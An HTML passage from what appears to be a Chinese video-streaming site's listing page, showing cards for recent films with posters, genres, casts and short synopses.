					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294924.html" title="船上恶熊" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260124-1/3032fb98fbccc25be790fd0e47f37986.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="船上恶熊">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2025</span>
							<span class="video-class">剧情片</span>
							<span>美国</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/294924.html" title="船上恶熊">船上恶熊</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E5%BC%97%E9%9B%B7%E8%BF%AA%E4%BA%9A%E5%86%85%E5%88%A9------------.html" target="_blank">迈克尔·弗雷迪亚内利</a>&nbsp;<a href="/vodsearch/-%E9%B2%81%E8%BF%AA%C2%B7%E8%8E%B1%E5%BE%B7%E8%B4%9D%E7%89%B9------------.html" target="_blank">鲁迪·莱德贝特</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E4%B8%BD%E6%96%AF%E6%89%98%C2%B7%E8%B0%A2%E4%BC%8A------------.html" target="_blank">克丽斯托·谢伊</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E6%96%87%C2%B7%E8%BE%BE%E8%8F%B2------------.html" target="_blank">凯文·达菲</a>&nbsp;<a href="/vodsearch/-Clint%C2%B7Beaver------------.html" target="_blank">Clint·Beaver</a>&nbsp;<a href="/vodsearch/-Sherill%C2%B7Quinn------------.html" target="_blank">Sherill·Quinn</a>&nbsp;<a href="/vodsearch/-Jonez%C2%B7Cain------------.html" target="_blank">Jonez·Cain</a>&nbsp;<a href="/vodsearch/-Erin%C2%B7Nolan------------.html" target="_blank">Erin·Nolan</a>&nbsp;<a href="/vodsearch/-Derek%C2%B7Crowe------------.html" target="_blank">Derek·Crowe</a>&nbsp;							</div>
							<div class="module-item-style video-text">在墨西哥航空公司罢工期间，滞留的旅客选择乘船前往美国，他们不知道船上还有两只食人熊</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294924.html" class="module-item-title" title="船上恶熊">船上恶熊</a>
					</div>
					<div class="module-item-text">更新HD</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294925.html" title="苍蝇之母" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260124-1/94954300f6459f1f3dead3eb96543990.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="苍蝇之母">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2025</span>
							<span class="video-class">恐怖片</span>
							<span>美国</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/294925.html" title="苍蝇之母">苍蝇之母</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E4%BA%9A%E5%BD%93%E6%96%AF------------.html" target="_blank">约翰·亚当斯</a>&nbsp;<a href="/vodsearch/-%E6%B3%BD%E5%B0%94%E8%BE%BE%C2%B7%E4%BA%9A%E5%BD%93%E6%96%AF------------.html" target="_blank">泽尔达·亚当斯</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E7%A2%A7%C2%B7%E6%B3%A2%E5%A1%9E%E5%B0%94------------.html" target="_blank">托碧·波塞尔</a>&nbsp;<a href="/vodsearch/-%E9%9C%B2%E9%9C%B2%C2%B7%E4%BA%9A%E5%BD%93%E6%96%AF------------.html" target="_blank">露露·亚当斯</a>&nbsp;							</div>
							<div class="module-item-style video-text">When a young woman faces a deadly diagnosis, she seeks dark magic from a witch in the woods... but e</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294925.html" class="module-item-title" title="苍蝇之母">苍蝇之母</a>
					</div>
					<div class="module-item-text">更新HD</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/287521.html" title="小林家的龙丫头：怕寂寞的龙" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://yczy5.com/upload/vod/20251108-1/716f4bd717bd76a29b3b4583a9a1c27e.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="小林家的龙丫头：怕寂寞的龙">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2025</span>
							<span class="video-class">动画片</span>
							<span>日本</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/287521.html" title="小林家的龙丫头：怕寂寞的龙">小林家的龙丫头：怕寂寞的龙</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E9%95%BF%E7%BB%B3%E9%BA%BB%E7%90%86%E4%BA%9A------------.html" target="_blank">长绳麻理亚</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E6%9D%91%E7%9D%A6%E5%BF%83------------.html" target="_blank">田村睦心</a>&nbsp;<a href="/vodsearch/-%E6%A1%91%E5%8E%9F%E7%94%B1%E6%B0%94------------.html" target="_blank">桑原由气</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E7%94%B0%E5%BF%A7%E5%B8%8C------------.html" target="_blank">高田忧希</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E6%A1%A5%E6%9C%AA%E5%A5%88%E7%BE%8E------------.html" target="_blank">高桥未奈美</a>&nbsp;<a href="/vodsearch/-%E6%9D%89%E6%B5%A6%E6%A0%9E------------.html" target="_blank">杉浦栞</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E9%87%8E%E5%A4%A7%E8%BE%85------------.html" target="_blank">小野大辅</a>&nbsp;<a href="/vodsearch/-%E4%B8%AD%E6%9D%91%E6%82%A0%E4%B8%80------------.html" target="_blank">中村悠一</a>&nbsp;<a href="/vodsearch/-%E5%8A%A0%E8%97%A4%E8%8B%B1%E7%BE%8E%E9%87%8C------------.html" target="_blank">加藤英美里</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E5%8E%9F%E5%A4%8F%E7%BB%87------------.html" target="_blank">石原夏织</a>&nbsp;							</div>
							<div class="module-item-style video-text">　小林一家将迎来前所未有的挑战，异世界两大阵营战火一触即发，康娜父亲奇姆恩卡姆依决定带康娜归返异世界。“再见了，小林……”康娜将如何选择？</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/287521.html" class="module-item-title" title="小林家的龙丫头：怕寂寞的龙">小林家的龙丫头：怕寂寞的龙</a>
					</div>
					<div class="module-item-text">抢先版</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294918.html" title="亡命竞速" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/983ec2317dc3e11a6e10c04ff3c8f18b.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="亡命竞速">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2026</span>
							<span class="video-class">动作片</span>
							<span>美国</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/294918.html" title="亡命竞速">亡命竞速</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E6%9C%B1%E8%BF%AA%C2%B7%E9%98%AE------------.html" target="_blank">朱迪·阮</a>&nbsp;<a href="/vodsearch/-Jason%C2%B7Park------------.html" target="_blank">Jason·Park</a>&nbsp;<a href="/vodsearch/-Christopher%C2%B7Deon------------.html" target="_blank">Christopher·Deon</a>&nbsp;<a href="/vodsearch/-Luka%C2%B7Dingess------------.html" target="_blank">Luka·Dingess</a>&nbsp;<a href="/vodsearch/-Brandon%C2%B7Dunlap------------.html" target="_blank">Brandon·Dunlap</a>&nbsp;<a href="/vodsearch/-Nadia%C2%B7Adelay------------.html" target="_blank">Nadia·Adelay</a>&nbsp;<a href="/vodsearch/-Oscar%C2%B7Rockwell------------.html" target="_blank">Oscar·Rockwell</a>&nbsp;							</div>
							<div class="module-item-style video-text">艾斯与他手下的一队精英街头赛车手，在一个神秘组织威胁到他身边之人时，被迫卷入一项高筹码任务。在“四朋友”事件之后，他们发现自己竟在为恶名昭彰的“刺客教会”效力，并被指派去完成一项不可能的工作。然而，当</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294918.html" class="module-item-title" title="亡命竞速">亡命竞速</a>
					</div>
					<div class="module-item-text">更新HD</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294841.html" title="超时空辉夜姬！" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260123-1/656a328fb7c0d63d02e1164a8929f87f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="超时空辉夜姬！">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2026</span>
							<span class="video-class">剧情片</span>
							<span>日本</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/294841.html" title="超时空辉夜姬！">超时空辉夜姬！</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E8%8A%B1%E6%B1%9F%E5%A4%8F%E6%A0%91------------.html" target="_blank">花江夏树</a>&nbsp;<a href="/vodsearch/-%E5%85%A5%E9%87%8E%E8%87%AA%E7%94%B1------------.html" target="_blank">入野自由</a>&nbsp;<a href="/vodsearch/-%E9%92%89%E5%AE%AB%E7%90%86%E6%83%A0------------.html" target="_blank">钉宫理惠</a>&nbsp;<a href="/vodsearch/-%E6%9D%BE%E5%86%88%E7%A5%AF%E4%B8%9E------------.html" target="_blank">松冈祯丞</a>&nbsp;<a href="/vodsearch/-%E6%97%A9%E8%A7%81%E6%B2%99%E7%BB%87------------.html" target="_blank">早见沙织</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E5%8E%9F%E5%A5%BD%E7%BE%8E------------.html" target="_blank">小原好美</a>&nbsp;<a href="/vodsearch/-%E5%86%85%E7%94%B0%E9%9B%84%E9%A9%AC------------.html" target="_blank">内田雄马</a>&nbsp;<a href="/vodsearch/-%E9%9D%92%E5%B1%B1%E5%90%89%E8%83%BD------------.html" target="_blank">青山吉能</a>&nbsp;<a href="/vodsearch/-%E5%A4%8F%E5%90%89%E4%BC%98%E5%AD%90------------.html" target="_blank">夏吉优子</a>&nbsp;<a href="/vodsearch/-%E8%8F%B2%E9%B2%81%E5%85%B9%C2%B7%E8%93%9D------------.html" target="_blank">菲鲁兹·蓝</a>&nbsp;<a href="/vodsearch/-%E6%B0%B8%E6%BF%91%E5%AE%89%E5%A5%88------------.html" target="_blank">永濑安奈</a>&nbsp;							</div>
							<div class="module-item-style video-text">“月读”是希望与梦想交会的虚拟空间，而舞台幕布将缓缓升起，见证几位少女在此谱写短暂却珍贵的相遇篇章。 不久的未来…… 东京的 17 岁高中生酒寄彩叶过着非常忙碌的生活，努力在打工和学业之间寻找平衡。她</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294841.html" class="module-item-title" title="超时空辉夜姬！">超时空辉夜姬！</a>
					</div>
					<div class="module-item-text">更新HD</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294840.html" title="伪术奇才" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260123-1/7e5fc83e864c0cb6ca8bd7e820953f2f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="伪术奇才">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2026</span>
							<span class="video-class">剧情片</span>
							<span>意大利</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/294840.html" title="伪术奇才">伪术奇才</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;							</div>
							<div class="module-item-style video-text">A noir portrait of Italy in the Seventies.</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294840.html" class="module-item-title" title="伪术奇才">伪术奇才</a>
					</div>
					<div class="module-item-text">更新HD</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/98411.html" title="糖果" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://suboimage.com/cover/78ae3d5657c8387d77ec6e9d243154a4.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="糖果">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2006</span>
							<span class="video-class">剧情片</span>
							<span>澳大利亚</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/98411.html" title="糖果">糖果</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E5%B8%8C%E6%96%AF%C2%B7%E8%8E%B1%E6%9D%B0------------.html" target="_blank">希斯·莱杰</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E5%BC%97%E9%87%8C%C2%B7%E6%8B%89%E4%BB%80------------.html" target="_blank">杰弗里·拉什</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E6%AF%94%C2%B7%E8%80%83%E5%B0%BC%E4%BB%80------------.html" target="_blank">艾比·考尼什</a>&nbsp;							</div>
							<div class="module-item-style video-text">丹（希斯•莱杰 饰）与美丽的糖果（艾比•考尼什 饰）相爱了。两人在一起之后一起出游，他们相处的时光充满了爱意。可是糖果是个吸毒者，她喜欢吸食海洛因，而且她还让男友丹一起吸食。他们利用吸毒后的极度兴奋的</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/98411.html" class="module-item-title" title="糖果">糖果</a>
					</div>
					<div class="module-item-text">正片</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294829.html" title="极限审判" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260123-1/96f3738625ef6f525b8d091180dff199.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="极限审判">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2025</span>
							<span class="video-class">动作片</span>
							<span>美国</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/294829.html" title="极限审判">极限审判</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E7%90%86%E6%9F%A5%E5%BE%B7%C2%B7%E8%B5%9B%E7%89%B9%E4%BC%A6------------.html" target="_blank">理查德·赛特伦</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%C2%B7%E5%B8%95%E6%8B%89%E7%89%B9------------.html" target="_blank">克里斯·帕拉特</a>&nbsp;<a href="/vodsearch/-%E4%B8%BD%E8%B4%9D%E5%8D%A1%C2%B7%E5%BC%97%E6%A0%BC%E6%A3%AE------------.html" target="_blank">丽贝卡·弗格森</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E8%8E%B1%C2%B7%E7%BD%97%E6%9D%B0%E6%96%AF------------.html" target="_blank">凯莱·罗杰斯</a>&nbsp;<a href="/vodsearch/-%E8%82%AF%E5%B0%BC%E6%96%AF%C2%B7%E5%B4%94------------.html" target="_blank">肯尼斯·崔</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E5%A4%AB%C2%B7%E7%9A%AE%E5%9F%83%E5%B0%94------------.html" target="_blank">杰夫·皮埃尔</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%C2%B7%E6%B2%99%E5%88%A9%E6%96%87------------.html" target="_blank">克里斯·沙利文</a>&nbsp;<a href="/vodsearch/-%E6%8B%89%E8%8F%B2%C2%B7%E6%A0%BC%E6%8B%89%E6%B2%83%E6%81%A9------------.html" target="_blank">拉菲·格拉沃恩</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E7%B1%B3%C2%B7%E9%BA%A6%E5%85%8B%E5%B8%83%E8%8E%B1%E5%BE%B7------------.html" target="_blank">杰米·麦克布莱德</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E8%8E%89%C2%B7%E7%91%9E%E6%96%AF------------.html" target="_blank">卡莉·瑞斯</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%93%88%E8%8C%82%E5%BE%B7%C2%B7%E9%A9%AC%E5%93%88%E8%8C%82%E5%BE%B7------------.html" target="_blank">马哈茂德·马哈茂德</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%A8%9C%E8%B4%9D%E5%B0%94%C2%B7%E6%B2%83%E5%88%A9%E6%96%AF------------.html" target="_blank">安娜贝尔·沃利斯</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E6%96%AF%C2%B7%E6%A0%BC%E6%96%AF%E6%8B%89------------.html" target="_blank">罗斯·格斯拉</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%85%8B%C2%B7%E8%BE%BE%E5%86%85%E9%87%8C------------.html" target="_blank">马克·达内里</a>&nbsp;<a href="/vodsearch/-%E6%B5%B7%E9%A1%BF%C2%B7%E9%81%93%E5%B0%94%E9%A1%BF------------.html" target="_blank">海顿·道尔顿</a>&nbsp;<a href="/vodsearch/-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7C%C2%B7%E9%A9%AC%E6%B4%AA------------.html" target="_blank">迈克尔·C·马洪</a>&nbsp;<a href="/vodsearch/-%E8%AF%BA%E4%BA%9A%C2%B7%E8%B4%B9%E6%81%A9%E5%88%A9------------.html" target="_blank">诺亚·费恩利</a>&nbsp;<a href="/vodsearch/-%E5%BA%93%E9%87%8C%C2%B7%E6%99%AE%E6%8B%89%E7%89%B9------------.html" target="_blank">库里·普拉特</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%C2%B7%E6%9D%B0%E5%85%8B%E9%80%8A------------.html" target="_blank">杰·杰克逊</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E9%9B%85%C2%B7%E9%98%BF%E5%85%8B%E6%96%AF%E4%B8%81------------.html" target="_blank">安雅·阿克斯丁</a>&nbsp;							</div>
							<div class="module-item-style video-text">警探雷文（克里斯·帕拉特 饰）突遭指控，陷入杀妻疑云，被推上由AI判官裁决的审判席。90分钟倒计时启动，他必须借助 A“天眼”系统，在海量数据中寻找翻盘证据，推翻指向自己的致命结论，否则将被当庭处死。</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294829.html" class="module-item-title" title="极限审判">极限审判</a>
					</div>
					<div class="module-item-text">TC</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294814.html" title="照亮黑暗" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/4524ec3ccdff9c4b5356f564b5bf4cf5.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="照亮黑暗">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2026</span>
							<span class="video-class">剧情片</span>
							<span>印度</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/294814.html" title="照亮黑暗">照亮黑暗</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E5%8D%A0%E8%A5%BF------------.html" target="_blank">占西</a>&nbsp;<a href="/vodsearch/-Aamani------------.html" target="_blank">Aamani</a>&nbsp;<a href="/vodsearch/-Esha%C2%B7Chawla------------.html" target="_blank">Esha·Chawla</a>&nbsp;<a href="/vodsearch/-Vishwadev%C2%B7Rachakonda------------.html" target="_blank">Vishwadev·Rachakonda</a>&nbsp;							</div>
							<div class="module-item-style video-text">Follows the relentless journey of a determined young woman as she unravels the disturbing truth behi</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294814.html" class="module-item-title" title="照亮黑暗">照亮黑暗</a>
					</div>
					<div class="module-item-text">更新HD</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294811.html" title="情圣3" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/2f2b6ce1c2551865a3535be1cb7c2d00.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="情圣3">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2025</span>
							<span class="video-class">喜剧片</span>
							<span>中国大陆</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/294811.html" title="情圣3">情圣3</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E7%8E%8B%E8%BF%85------------.html" target="_blank">王迅</a>&nbsp;<a href="/vodsearch/-%E4%BB%A3%E4%B9%90%E4%B9%90------------.html" target="_blank">代乐乐</a>&nbsp;<a href="/vodsearch/-%E8%82%96%E5%A4%AE------------.html" target="_blank">肖央</a>&nbsp;<a href="/vodsearch/-%E8%B0%AD%E5%8D%93------------.html" target="_blank">谭卓</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E6%9D%89------------.html" target="_blank">乔杉</a>&nbsp;<a href="/vodsearch/-%E5%B8%B8%E8%BF%9C------------.html" target="_blank">常远</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%B2%88%E9%98%B3------------.html" target="_blank">小沈阳</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%80%9D%E5%8D%9A------------.html" target="_blank">李思博</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%88%90%E6%80%9D------------.html" target="_blank">王成思</a>&nbsp;<a href="/vodsearch/-%E8%8C%83%E6%B9%89%E6%B9%89------------.html" target="_blank">范湉湉</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%BC%A6------------.html" target="_blank">艾伦</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%B0%8F%E5%A9%89------------.html" target="_blank">张小婉</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E6%BB%A1------------.html" target="_blank">冯满</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%A4%A7%E9%94%81------------.html" target="_blank">刘大锁</a>&nbsp;<a href="/vodsearch/-%E7%8E%9B%E7%91%99------------.html" target="_blank">玛瑙</a>&nbsp;							</div>
							<div class="module-item-style video-text">一场信任危机，让田绍基（肖央 饰）和邵美珍（谭卓 饰）本就平淡的婚姻生活再次雪上加霜，阴差阳错下两人整活儿不断，花招不停，好兄弟甘火旺（乔杉 饰）也来神助攻，“爱情三十六计”轮番登场！一连串好戏接连上</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294811.html" class="module-item-title" title="情圣3">情圣3</a>
					</div>
					<div class="module-item-text">更新HD</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294830.html" title="照亮黑暗" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260123-1/468b6f429a79fc212931900e71ee8a01.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="照亮黑暗">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2026</span>
							<span class="video-class">犯罪片</span>
							<span>印度</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/294830.html" title="照亮黑暗">照亮黑暗</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E5%8D%A0%E8%A5%BF------------.html" target="_blank">占西</a>&nbsp;<a href="/vodsearch/-Aamani------------.html" target="_blank">Aamani</a>&nbsp;<a href="/vodsearch/-Esha%C2%B7Chawla------------.html" target="_blank">Esha·Chawla</a>&nbsp;<a href="/vodsearch/-Vishwadev%C2%B7Rachakonda------------.html" target="_blank">Vishwadev·Rachakonda</a>&nbsp;							</div>
							<div class="module-item-style video-text">Follows the relentless journey of a determined young woman as she unravels the disturbing truth behi</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294830.html" class="module-item-title" title="照亮黑暗">照亮黑暗</a>
					</div>
					<div class="module-item-text">HD</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294803.html" title="全信没收" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/d9afefae4de5920d6234f14a93377ec8.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="全信没收">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2026</span>
							<span class="video-class">剧情片</span>
							<span>美国</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/294803.html" title="全信没收">全信没收</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E9%A9%AC%E7%89%B9%C2%B7%E8%BE%BE%E8%92%99------------.html" target="_blank">马特·达蒙</a>&nbsp;<a href="/vodsearch/-%E6%9C%AC%C2%B7%E9%98%BF%E5%BC%97%E8%8E%B1%E5%85%8B------------.html" target="_blank">本·阿弗莱克</a>&nbsp;<a href="/vodsearch/-%E5%8F%B2%E8%92%82%E6%96%87%C2%B7%E5%85%83------------.html" target="_blank">史蒂文·元</a>&nbsp;<a href="/vodsearch/-%E7%BC%87%E9%9B%85%E5%A8%9C%C2%B7%E6%B3%B0%E5%8B%92------------.html" target="_blank">缇雅娜·泰勒</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E5%A1%94%E7%90%B3%E5%A8%9C%C2%B7%E6%A1%91%E5%9C%B0%E8%AF%BA%C2%B7%E8%8E%AB%E9%9B%B7%E8%AF%BA------------.html" target="_blank">卡塔琳娜·桑地诺·莫雷诺</a>&nbsp;<a href="/vodsearch/-%E8%90%A8%E8%8E%8E%C2%B7%E5%8D%A1%E8%8E%B1------------.html" target="_blank">萨莎·卡莱</a>&nbsp;							</div>
							<div class="module-item-style video-text">一群迈阿密警察在一间废弃的藏身屋发现数百万现钞，彼此之间的信任开始瓦解。随着外部人士得知充公金额如此可观，一切变得疑点重重，到底还剩下什么可以相信？又有谁依然值得信赖？</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294803.html" class="module-item-title" title="全信没收">全信没收</a>
					</div>
					<div class="module-item-text">更新HD</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294804.html" title="校园火劫：深渊" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260122-1/f2669875df14f5b3b1c4dcead6065198.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="校园火劫：深渊">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2026</span>
							<span class="video-class">剧情片</span>
							<span>沙特阿拉伯</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
